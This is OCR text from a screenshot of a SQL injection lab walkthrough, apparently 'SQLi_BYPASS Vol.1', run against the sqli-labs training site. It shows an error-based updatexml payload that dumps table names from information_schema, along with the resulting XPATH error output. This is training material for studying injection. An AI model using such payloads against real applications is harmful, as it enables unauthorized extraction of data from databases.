 Less-1 **Error Based- String**
SQLi_BYPASS Vol.1 - Nayk
http://172.16.232.140/sqli-labs/Less-1/?id=1' and updatexml(1,(select conca
php
Welcome Dhakkan
XPATH syntax error: '~emails~'
查看器 控制台 调试器 {} 样式编辑器 内存 网络 存储 HackBa
Load URL
Split URL
Execute
http://172.16.232.140/sqli-labs/Less-1/?id=1' and updatexml(1,(select
concat(0x7e, (table_name),0x7e) FROM information_schema.tables where
table_schema=0x7365637572697479 limit 0,1),1) -- +
Post data Referer User Agent Cookies Clear All